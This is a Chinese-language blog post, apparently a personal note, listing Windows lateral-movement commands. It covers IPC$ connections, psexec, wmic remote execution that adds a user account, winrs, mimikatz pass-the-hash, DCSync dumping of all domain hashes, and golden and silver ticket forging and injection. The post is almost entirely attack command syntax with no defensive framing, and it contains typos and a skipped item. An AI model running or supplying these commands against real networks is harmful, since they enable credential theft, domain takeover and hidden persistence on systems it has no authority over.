windows横向移动



- net use \\ip\ipc$ “password” /:user



2. psexec.exe -u user –p password cmd.exe



3. vmic /node:192.168.14.150 /user:administrator /password:12qwAS!@ process call create "cmd.exe /c net user yyy 12qwAS!@ /add"

5. winrm >winrs -r:https://192.168.14.172:5986 -u:administrator -p:2qwAS!@ "ipcinfig” (需要专用网络或者域网络,且要进行一系列的配置)



6. hash传递攻击

mimikatz sekurlsa::pth /user:administrator /domain:yzc.com /ntlm:32ed87bdb5fdc5e9cba88547376818d4

7.票据传递攻击(权限维持)

要求:域名称 krbtgt的sid和hash

Mimikatz获取kritgthash



lsadump::dcsync /domain:yzc.com /all /csv

Mimikatz获取kritgt sid



lsadump::dcsync /domain:yzc.com /user:krbtgt

Mimikatz生成金票

kerberos::golden /admin:system /domain:yzc.com /sid:S-1-5-21-4230749322-937435350-2018358468 /krbtgt:5a7159d772f0fc815699091f2d2bc25b /ticket:ticket.kirbi (伪造的用户为admin)

导入票据在内存中



Kerberos::list

Kerberos::purge

Kerberos::ptt xxx.kirbi

Kerberos::list

8. 白银票据:

域名 SID 目标服务器FQDN 可利用服务 服务账号hash



sekurlsa::logonPasswords 获取hash

伪造票据

浙公网安备 33010602011771号

浙公网安备 33010602011771号